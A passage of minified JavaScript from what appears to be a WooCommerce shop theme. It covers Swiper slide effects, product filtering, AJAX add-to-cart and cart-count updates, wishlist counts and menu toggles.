i!==e&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function He(t){let{swiper:e,duration:i,transformElements:s,allSlides:n}=t;const{activeIndex:r}=e,l=p=>p.parentElement?p.parentElement:e.slides.find(d=>d.shadowRoot&&d.shadowRoot===p.parentNode);if(e.params.virtualTranslate&&i!==0){let p=!1,a;n?a=s:a=s.filter(d=>{const f=d.classList.contains("swiper-slide-transform")?l(d):d;return e.getSlideIndex(f)===r}),a.forEach(d=>{_e(d,()=>{if(p||!e||e.destroyed)return;p=!0,e.animating=!1;const f=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(f)})})}}function us(t){let{swiper:e,extendParams:i,on:s}=t;i({fadeEffect:{crossFade:!1}}),Ce({effect:"fade",swiper:e,on:s,setTranslate:()=>{const{slides:l}=e,p=e.params.fadeEffect;for(let a=0;a<l.length;a+=1){const d=e.slides[a];let u=-d.swiperSlideOffset;e.params.virtualTranslate||(u-=e.translate);let h=0;e.isHorizontal()||(h=u,u=0);const m=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(d.progress),0):1+Math.min(Math.max(d.progress,-1),0),o=Oe(p,d);o.style.opacity=m,o.style.transform=`translate3d(${u}px, ${h}px, 0px)`}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`}),He({swiper:e,duration:l,transformElements:p,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function fs(t){let{swiper:e,extendParams:i,on:s}=t;i({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const n=(a,d,f)=>{let u=f?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),h=f?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");u||(u=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"left":"top"}`.split(" ")),a.append(u)),h||(h=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"right":"bottom"}`.split(" ")),a.append(h)),u&&(u.style.opacity=Math.max(-d,0)),h&&(h.style.opacity=Math.max(d,0))};Ce({effect:"cube",swiper:e,on:s,setTranslate:()=>{const{el:a,wrapperEl:d,slides:f,width:u,height:h,rtlTranslate:m,size:o,browser:c}=e,v=Qe(e),w=e.params.cubeEffect,y=e.isHorizontal(),g=e.virtual&&e.params.virtual.enabled;let b=0,M;w.shadow&&(y?(M=e.wrapperEl.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),e.wrapperEl.append(M)),M.style.height=`${u}px`):(M=a.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),a.append(M))));for(let O=0;O<f.length;O+=1){const k=f[O];let j=O;g&&(j=parseInt(k.getAttribute("data-swiper-slide-index"),10));let L=j*90,T=Math.floor(L/360);m&&(L=-L,T=Math.floor(-L/360));const S=Math.max(Math.min(k.progress,1),-1);let x=0,E=0,I=0;j%4===0?(x=-T*4*o,I=0):(j-1)%4===0?(x=0,I=-T*4*o):(j-2)%4===0?(x=o+T*4*o,I=o):(j-3)%4===0&&(x=-o,I=3*o+o*4*T),m&&(x=-x),y||(E=x,x=0);const D=`rotateX(${v(y?0:-L)}deg) rotateY(${v(y?L:0)}deg) translate3d(${x}px, ${E}px, ${I}px)`;S<=1&&S>-1&&(b=j*90+S*90,m&&(b=-j*90-S*90)),k.style.transform=D,w.slideShadows&&n(k,S,y)}if(d.style.transformOrigin=`50% 50% -${o/2}px`,d.style["-webkit-transform-origin"]=`50% 50% -${o/2}px`,w.shadow)if(y)M.style.transform=`translate3d(0px, ${u/2+w.shadowOffset}px, ${-u/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${w.shadowScale})`;else{const O=Math.abs(b)-Math.floor(Math.abs(b)/90)*90,k=1.5-(Math.sin(O*2*Math.PI/360)/2+Math.cos(O*2*Math.PI/360)/2),j=w.shadowScale,L=w.shadowScale/k,T=w.shadowOffset;M.style.transform=`scale3d(${j}, 1, ${L}) translate3d(0px, ${h/2+T}px, ${-h/2/L}px) rotateX(-89.99deg)`}const z=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-o/2:0;d.style.transform=`translate3d(0px,0,${z}px) rotateX(${v(e.isHorizontal()?0:b)}deg) rotateY(${v(e.isHorizontal()?-b:0)}deg)`,d.style.setProperty("--swiper-cube-translate-z",`${z}px`)},setTransition:a=>{const{el:d,slides:f}=e;if(f.forEach(u=>{u.style.transitionDuration=`${a}ms`,u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>{h.style.transitionDuration=`${a}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const u=d.querySelector(".swiper-cube-shadow");u&&(u.style.transitionDuration=`${a}ms`)}},recreateShadows:()=>{const a=e.isHorizontal();e.slides.forEach(d=>{const f=Math.max(Math.min(d.progress,1),-1);n(d,f,a)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Me(t,e,i){const s=`swiper-slide-shadow${i?`-${i}`:""}${t?` swiper-slide-shadow-${t}`:""}`,n=Te(e);let r=n.querySelector(`.${s.split(" ").join(".")}`);return r||(r=le("div",s.split(" ")),n.append(r)),r}function ps(t){let{swiper:e,extendParams:i,on:s}=t;i({flipEffect:{slideShadows:!0,limitRotation:!0}});const n=(a,d)=>{let f=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),u=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");f||(f=Me("flip",a,e.isHorizontal()?"left":"top")),u||(u=Me("flip",a,e.isHorizontal()?"right":"bottom")),f&&(f.style.opacity=Math.max(-d,0)),u&&(u.style.opacity=Math.max(d,0))};Ce({effect:"flip",swiper:e,on:s,setTranslate:()=>{const{slides:a,rtlTranslate:d}=e,f=e.params.flipEffect,u=Qe(e);for(let h=0;h<a.length;h+=1){const m=a[h];let o=m.progress;e.params.flipEffect.limitRotation&&(o=Math.max(Math.min(m.progress,1),-1));const c=m.swiperSlideOffset;let w=-180*o,y=0,g=e.params.cssMode?-c-e.translate:-c,b=0;e.isHorizontal()?d&&(w=-w):(b=g,g=0,y=-w,w=0),m.style.zIndex=-Math.abs(Math.round(o))+a.length,f.slideShadows&&n(m,o);const M=`translate3d(${g}px, ${b}px, 0px) rotateX(${u(y)}deg) rotateY(${u(w)}deg)`,z=Oe(f,m);z.style.transform=M}},setTransition:a=>{const d=e.slides.map(f=>Te(f));d.forEach(f=>{f.style.transitionDuration=`${a}ms`,f.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(u=>{u.style.transitionDuration=`${a}ms`})}),He({swiper:e,duration:a,transformElements:d})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(a=>{let d=a.progress;e.params.flipEffect.limitRotation&&(d=Math.max(Math.min(a.progress,1),-1)),n(a,d)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function ms(t){let{swiper:e,extendParams:i,on:s}=t;i({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),Ce({effect:"coverflow",swiper:e,on:s,setTranslate:()=>{const{width:l,height:p,slides:a,slidesSizesGrid:d}=e,f=e.params.coverflowEffect,u=e.isHorizontal(),h=e.translate,m=u?-h+l/2:-h+p/2,o=u?f.rotate:-f.rotate,c=f.depth,v=Qe(e);for(let w=0,y=a.length;w<y;w+=1){const g=a[w],b=d[w],M=g.swiperSlideOffset,z=(m-M-b/2)/b,O=typeof f.modifier=="function"?f.modifier(z):z*f.modifier;let k=u?o*O:0,j=u?0:o*O,L=-c*Math.abs(O),T=f.stretch;typeof T=="string"&&T.indexOf("%")!==-1&&(T=parseFloat(f.stretch)/100*b);let S=u?0:T*O,x=u?T*O:0,E=1-(1-f.scale)*Math.abs(O);Math.abs(x)<.001&&(x=0),Math.abs(S)<.001&&(S=0),Math.abs(L)<.001&&(L=0),Math.abs(k)<.001&&(k=0),Math.abs(j)<.001&&(j=0),Math.abs(E)<.001&&(E=0);const I=`translate3d(${x}px,${S}px,${L}px)  rotateX(${v(j)}deg) rotateY(${v(k)}deg) scale(${E})`,D=Oe(f,g);if(D.style.transform=I,g.style.zIndex=-Math.abs(Math.round(O))+1,f.slideShadows){let C=u?g.querySelector(".swiper-slide-shadow-left"):g.querySelector(".swiper-slide-shadow-top"),_=u?g.querySelector(".swiper-slide-shadow-right"):g.querySelector(".swiper-slide-shadow-bottom");C||(C=Me("coverflow",g,u?"left":"top")),_||(_=Me("coverflow",g,u?"right":"bottom")),C&&(C.style.opacity=O>0?O:0),_&&(_.style.opacity=-O>0?-O:0)}}},setTransition:l=>{e.slides.map(a=>Te(a)).forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(d=>{d.style.transitionDuration=`${l}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function hs(t){let{swiper:e,extendParams:i,on:s}=t;i({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const n=p=>typeof p=="string"?p:`${p}px`;Ce({effect:"creative",swiper:e,on:s,setTranslate:()=>{const{slides:p,wrapperEl:a,slidesSizesGrid:d}=e,f=e.params.creativeEffect,{progressMultiplier:u}=f,h=e.params.centeredSlides,m=Qe(e);if(h){const o=d[0]/2-e.params.slidesOffsetBefore||0;a.style.transform=`translateX(calc(50% - ${o}px))`}for(let o=0;o<p.length;o+=1){const c=p[o],v=c.progress,w=Math.min(Math.max(c.progress,-f.limitProgress),f.limitProgress);let y=w;h||(y=Math.min(Math.max(c.originalProgress,-f.limitProgress),f.limitProgress));const g=c.swiperSlideOffset,b=[e.params.cssMode?-g-e.translate:-g,0,0],M=[0,0,0];let z=!1;e.isHorizontal()||(b[1]=b[0],b[0]=0);let O={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};w<0?(O=f.next,z=!0):w>0&&(O=f.prev,z=!0),b.forEach((E,I)=>{b[I]=`calc(${E}px + (${n(O.translate[I])} * ${Math.abs(w*u)}))`}),M.forEach((E,I)=>{let D=O.rotate[I]*Math.abs(w*u);M[I]=D}),c.style.zIndex=-Math.abs(Math.round(v))+p.length;const k=b.join(", "),j=`rotateX(${m(M[0])}deg) rotateY(${m(M[1])}deg) rotateZ(${m(M[2])}deg)`,L=y<0?`scale(${1+(1-O.scale)*y*u})`:`scale(${1-(1-O.scale)*y*u})`,T=y<0?1+(1-O.opacity)*y*u:1-(1-O.opacity)*y*u,S=`translate3d(${k}) ${j} ${L}`;if(z&&O.shadow||!z){let E=c.querySelector(".swiper-slide-shadow");if(!E&&O.shadow&&(E=Me("creative",c)),E){const I=f.shadowPerProgress?w*(1/f.limitProgress):w;E.style.opacity=Math.min(Math.max(Math.abs(I),0),1)}}const x=Oe(f,c);x.style.transform=S,x.style.opacity=T,O.origin&&(x.style.transformOrigin=O.origin)}},setTransition:p=>{const a=e.slides.map(d=>Te(d));a.forEach(d=>{d.style.transitionDuration=`${p}ms`,d.querySelectorAll(".swiper-slide-shadow").forEach(f=>{f.style.transitionDuration=`${p}ms`})}),He({swiper:e,duration:p,transformElements:a,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}function gs(t){let{swiper:e,extendParams:i,on:s}=t;i({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),Ce({effect:"cards",swiper:e,on:s,setTranslate:()=>{const{slides:l,activeIndex:p,rtlTranslate:a}=e,d=e.params.cardsEffect,{startTranslate:f,isTouched:u}=e.touchEventsData,h=a?-e.translate:e.translate;for(let m=0;m<l.length;m+=1){const o=l[m],c=o.progress,v=Math.min(Math.max(c,-4),4);let w=o.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(w-=l[0].swiperSlideOffset);let y=e.params.cssMode?-w-e.translate:-w,g=0;const b=-100*Math.abs(v);let M=1,z=-d.perSlideRotate*v,O=d.perSlideOffset-Math.abs(v)*.75;const k=e.virtual&&e.params.virtual.enabled?e.virtual.from+m:m,j=(k===p||k===p-1)&&v>0&&v<1&&(u||e.params.cssMode)&&h<f,L=(k===p||k===p+1)&&v<0&&v>-1&&(u||e.params.cssMode)&&h>f;if(j||L){const E=(1-Math.abs((Math.abs(v)-.5)/.5))**.5;z+=-28*v*E,M+=-.5*E,O+=96*E,g=`${-25*E*Math.abs(v)}%`}if(v<0?y=`calc(${y}px ${a?"-":"+"} (${O*Math.abs(v)}%))`:v>0?y=`calc(${y}px ${a?"-":"+"} (-${O*Math.abs(v)}%))`:y=`${y}px`,!e.isHorizontal()){const E=g;g=y,y=E}const T=v<0?`${1+(1-M)*v}`:`${1-(1-M)*v}`,S=`
        translate3d(${y}, ${g}, ${b}px)
        rotateZ(${d.rotate?a?-z:z:0}deg)
        scale(${T})
      `;if(d.slideShadows){let E=o.querySelector(".swiper-slide-shadow");E||(E=Me("cards",o)),E&&(E.style.opacity=Math.min(Math.max((Math.abs(v)-.5)/.5,0),1))}o.style.zIndex=-Math.abs(Math.round(c))+l.length;const x=Oe(d,o);x.style.transform=S}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow").forEach(d=>{d.style.transitionDuration=`${l}ms`})}),He({swiper:e,duration:l,transformElements:p})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}const vs=[Xi,Fi,Vi,wt,bt,qi,Wi,Ui,Ki,Zi,Ji,es,ts,is,ss,rs,cs,us,fs,ps,ms,hs,gs];se.use(vs);let ae={};me.on("ready",function(){jQuery(".js-filter:not(.js-price) input:checked").each(function(s,n){let r=jQuery(this);ae[r.attr("name")]==null&&(ae[r.attr("name")]=[]),ae[r.attr("name")].push(r.attr("data-param-slug"))});let t=jQuery(".slider-range"),e=jQuery(".js-price .slider__info-min-input").val(),i=jQuery(".js-price .slider__info-max-input").val();if(e!=t.data("price-min")||i!=t.data("price-max")){let s=[];s.push(e),s.push(i),ae.price=s}});window.addEventListener("DOMContentLoaded",function(){jQuery(".js-cart-count").length&&jQuery.ajax({url:app.ajax_url,type:"POST",data:{action:"refresh_cart_count"},success:function(t){jQuery(".js-cart-count").html(t)}})});me.on("change",".js-filter:not(.js-price) input",function(){let t=jQuery(this);Be({type:t.attr("name"),keyword:t.attr("data-param-slug"),checked:t.is(":checked"),rangeSlider:!1})});me.on("click",".js-remove-filter",function(t){t.preventDefault();let e=jQuery(this);Be({type:e.attr("data-key"),keyword:e.attr("data-value"),checked:!1})});me.on("click",".js-clear-filters",function(t){t.preventDefault(),Be({},!0)});me.on("change",".js-price input",function(){jQuery(this);let t=jQuery(".js-price .slider__info-min-input").val(),e=jQuery(".js-price .slider__info-max-input").val(),i=[];i.push(t),i.push(e),Be({type:"price",keyword:i,rangeSlider:!0})});function Be(t,e){let{type:i,keyword:s,checked:n,rangeSlider:r}=t,l={},p;e?ae={}:(ae[i]==null&&(ae[i]=[]),!n&&!r?ae[i].splice(jQuery.inArray(s,ae[i]),1):r?ae[i]=s:ae[i].push(s)),p=ys(ae),jQuery.ajax({url:app.url+p,method:"POST",data:{...l,...ae},beforeSend:function(){jQuery(".js-filters").addClass("loading"),jQuery(".js-filters .filters__toggle .filters__toggle-inner").append('<div class="js-loading"></div>')},success:function(a){jQuery(".js-filters").html(jQuery(a).find(".js-filters").html()),jQuery(".woocommerce-result-count").html(jQuery(a).find(".woocommerce-result-count").html()),jQuery(".products-listing").html(jQuery(a).find(".products-listing").html()),jQuery(a).find(".js-selected-filters").length?(jQuery(".listing-details").removeClass("listing-details--no-filtered"),jQuery(".js-selected-filters").length?jQuery(".js-selected-filters").html(jQuery(a).find(".js-selected-filters").html()):jQuery(a).find(".js-selected-filters").insertBefore(".listing-details .product-orderby")):(jQuery(".js-selected-filters").remove(),jQuery(".listing-details").addClass("listing-details--no-filtered")),ft(),pe.width()<1024&&(jQuery(".js-filters").removeClass("has-expanded-content"),jQuery(".js-filters .filters__body").slideUp(),jQuery(".js-filter").removeClass("is-current")),jQuery(a).find(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").html(jQuery(a).find(".woocommerce-pagination").html()):jQuery(a).find(".woocommerce-pagination").insertAfter(".products-listing"):jQuery(".woocommerce-pagination").remove(),history.pushState({},"",app.url+p),jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove()},error:function(){jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove(),alert("Something went wrong! Please contact the administrator")}})}function ys(t){let e="";return jQuery.each(t,function(i,s){s.length!==0&&(e==""?e+="?":e+="&",e+=i+"="+s.join(","))}),e}jQuery(".wcv-message").length&&(jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{b}}","<strong>")),jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{/b}}","</strong>")));me.on("click",".variation_images .attribute",function(){let t=jQuery(this);t.addClass("is-selected").siblings(".attribute").removeClass("is-selected"),jQuery('.value select[id="'+t.attr("data-tax")+'"] option').each(function(){jQuery(this).val()==t.attr("data-attribute")?(jQuery(this).attr("selected","selected"),jQuery('select[id="'+t.attr("data-tax")+'"]').val(jQuery(this).val()).change()):jQuery(this).removeAttr("selected")})});me.on("click",".reset_variations",function(){jQuery(".variation_images .attribute").each(function(){jQuery(this).removeClass("is-selected")})});me.on("change",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});pe.on("load",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});window.addEventListener("popstate",function(t){window.location.href=location.href});me.on("click",".js-show-coupon-form",function(t){t.preventDefault(),jQuery(this).parent().next(".coupon").show(),jQuery(this).hide()});let fe=jQuery(".js-add-to-cart-popup");fe.find(".popup-overlay");let ws=fe.find(".popup-close"),bs=function(){fe.hide(),fe.removeClass("open"),Ie.removeClass("has-add-to-cart-popup-opened"),setTimeout(function(){fe.find(".popup-content").html("")},2e3)},ct;jQuery("body").on("added_to_cart",function(t,e,i,s){typeof e>"u"&&(e=jQuery.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),jQuery.each(e,function(n,r){n=="message"&&(fe.find(".popup-content").html(r),Ie.hasClass("woocommerce-cart")?window.location.reload():(fe.addClass("open"),Ie.addClass("has-add-to-cart-popup-opened"))),n=="cross_sell"&&(fe.find(".popup-related").length||jQuery('<div class="popup-related"></div>').insertAfter(".popup-content"),fe.find(".popup-related").html(r))})});ws.on("click",function(t){t.preventDefault(),bs()});function Ss(t,e){jQuery(document.body).trigger("adding_to_cart",[t,e]),jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(e),success:function(i){i.fragments?(jQuery(document.body).trigger("added_to_cart",[i.fragments,i.cart_hash,t]),fe.show(),t.removeAttr("disabled").removeClass("loading").addClass("added")):i.error?(St("error",i.error),t.removeAttr("disabled").removeClass("loading").removeClass("added")):console.log(i),wc_add_to_cart_params.reset_cart&&reset_cart(t),jQuery("a.added_to_cart.wc-forward").remove()}})}function St(t,e){jQuery(".woocommerce-notices-wrapper").html(e).addClass("woocommerce-cart-popup-nt-"+t),jQuery(".woocommerce-notices-wrapper").fadeIn("fast"),clearTimeout(ct),ct=setTimeout(function(){jQuery(".woocommerce-notices-wrapper").fadeOut("slow")},3e3)}jQuery(document).on("submit","form.cart",function(t){let e=jQuery(this),i=e.find('button[type="submit"]');i.addClass("loading").removeClass("added");let s=e.serializeArray();i.attr("name")&&i.attr("name")=="add-to-cart"&&i.attr("value")&&s.push({name:"add-to-cart",value:i.attr("value")});let n=!1;if(jQuery.each(s,function(r,l){if(l.name==="add-to-cart")return n=!0,!1}),n)t.preventDefault();else return;s.push({name:"action",value:"app_add_to_cart"}),Ss(i,s)});jQuery(document).off("click",".add_to_cart_button");jQuery(document).on("click",".add_to_cart_button:not(.product_type_variable)",function(t){t.preventDefault();let e=jQuery(this),i=e.data("product_id"),s="app_add_to_cart",n=1;e.addClass("loading").removeClass("added");let r=[{name:"add-to-cart",value:i},{name:"action",value:s},{name:"quantity",value:n}];jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(r),success:function(l){l.fragments?(jQuery(document.body).trigger("added_to_cart",[l.fragments,l.cart_hash,e]),e.removeClass("loading").addClass("added"),fe.show()):l.error?(St("error",l.error),e.removeClass("loading").removeClass("added")):console.log(l),wc_add_to_cart_params.reset_cart&&reset_cart(e),jQuery("a.added_to_cart.wc-forward").remove()},error:function(l){console.log(l),e.removeClass("loading").removeClass("added")}})});jQuery(document.body).on("updated_cart_totals",function(t){jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_update_cart"),type:"POST",success:function(e){jQuery(".js-cart-count").html(e.data.count)}})});jQuery(document).on("click",".js-quicknav a",function(t){t.preventDefault();let e=jQuery(this);e.parent("li").addClass("is-active").siblings().removeClass("is-active"),jQuery("html, body").animate({scrollTop:jQuery("#"+e.attr("data-id")).offset().top},1e3)});me.on("click",".js-add-to-cart-sticky",function(t){t.preventDefault(),jQuery("form.cart .single_add_to_cart_button").trigger("click")});jQuery(document).on("ready added_to_wishlist removed_from_wishlist",function(){jQuery.get(yith_wcwl_l10n.ajax_url,{action:"yith_wcwl_update_wishlist_count"},function(t){jQuery(".js-fav-count").html(t.count)})});jQuery(document).on("keyup",".woocommerce-cart-total #coupon_code",function(){jQuery(".shop_table .actions #coupon_code").val(jQuery(this).val())});jQuery(document).on("click",".woocommerce-cart-total .coupon button",function(t){jQuery(".shop_table .actions .coupon button").trigger("click")});jQuery(document).on("click",".bundle-option",function(t){jQuery('.quantity [name="quantity"]').val(jQuery(this).find("input").val())});jQuery(window).on("load",function(){jQuery(document).on("submit",".form-chat form",function(t){t.preventDefault()})});se.use([wt,bt]);function xs(){const t=jQuery(".js-slider-categories .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-categories");s.find(".slider__slide").length;const n=s.find(".slider__next")[0],r=s.find(".slider__prev")[0];new se(i,{slidesPerView:"auto",resistanceRatio:0,spaceBetween:11,lazy:!0,speed:1e3,navigation:{nextEl:n,prevEl:r},breakpoints:{1200:{slidesPerView:"auto",spaceBetween:22}}})})}function Es(){const t=jQuery(".js-slider-facts .swiper-container");t&&t.each((e,i)=>{jQuery(i).closest(".js-slider-facts"),new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:22,lazy:!0,speed:1e3,autoplay:{delay:4e3,disableOnInteraction:!1},breakpoints:{1200:{slidesPerView:3,spaceBetween:22}}})})}function Ts(){const t=jQuery(".js-slider-products .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-products"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:2,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{375:{slidesPerView:2.11,spaceBetween:12},1200:{slidesPerView:4,spaceBetween:52}}})})}function Ms(){const t=jQuery(".js-slider-reviews .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1.8,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{768:{slidesPerView:2,spaceBetween:50},1200:{slidesPerView:3,spaceBetween:100}}})})}function Cs(){const t=jQuery(".js-slider-reviews-secondary .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews-secondary"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:30,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l}})})}function js(){jQuery(".js-slider-gallery-complex").each(function(t,e){const i=jQuery(e);if(i.data("initialized"))return;i.data("initialized",!0);const s=i.find(".slider__slides-main .slider__slide-main").length,n=i.find(".slider__clip-thumbs")[0],r=i.find(".slider__clip-main")[0],l=i.find(".slider__main-next")[0],p=i.find(".slider__main-prev")[0],a=i.find(".slider__slide-thumbs .figure-overlay .js-extend");if(s>1){const d=new se(n,{spaceBetween:10,lazy:!0,slidesPerView:"auto",watchSlidesProgress:!0,clickable:!0});new se(r,{spaceBetween:20,lazy:!0,navigation:{nextEl:l,prevEl:p},thumbs:{swiper:d}}).on("transitionStart",function(){jQuery(".swiper-slide-active").index()===3&&a.click()})}})}js();jQuery(document).on("DOMNodeInserted",".js-slider-gallery-complex",function(){initializeSliders()});Ts();xs();Es();Ms();Cs();jQuery(".js-footer-info .footer__links > h5").on("click",function(t){et.mobile.matches&&(jQuery(this).closest(".footer__links").toggleClass("is-active").closest(".js-footer-info").parent().siblings().find(".footer__links").removeClass("is-active"),jQuery(this).parent().siblings().removeClass("is-active"))});jQuery(".js-dropdown .dropdown__title h6").on("click",function(t){et.tablet.matches&&(t.preventDefault(),jQuery(this).closest(".js-dropdown").toggleClass("is-expanded"))});jQuery(".js-dropdown .dropdown__list a").on("click",function(t){et.tablet.matches&&jQuery(this).closest(".js-dropdown").removeClass("is-expanded")});jQuery(document).on("click",".js-filter > a",function(t){t.preventDefault(),jQuery(this).parent().toggleClass("is-current").siblings().removeClass("is-current")});jQuery(document).on("click",".js-open-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.addClass("has-expanded-content"),i.slideDown()});jQuery(document).on("click",".js-close-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.removeClass("has-expanded-content"),i.slideUp()});jQuery(".js-show-more").on("click",function(t){t.preventDefault();const e=jQuery(this).parent(),i=e.find(".js-more-content");e.toggleClass("has-expanded-content"),i.slideToggle()});let Je=jQuery(".js-show-woocommerce-navigation");jQuery(window).on("load",()=>{let t=jQuery(".woocommerce-MyAccount-navigation-link.is-active");if(t.length){let e=t.text().trim();Je.text(e)}});Je.on("click",function(t){t.preventDefault(),Je.parent().toggleClass("is-active")});jQuery(".btn-menu").on("click",function(t){if(t.preventDefault(),Ie.toggleClass("has-menu-opened"),pe.width()<1024){const e=jQuery(".nav .menu-item-has-megamenu > a").parent(),i=jQuery(".nav .menu-item-has-megamenu .mega-menu");Ie.hasClass("has-menu-opened")||(jQuery(e).removeClass("is-active"),jQuery(i).slideUp())}});jQuery(".nav 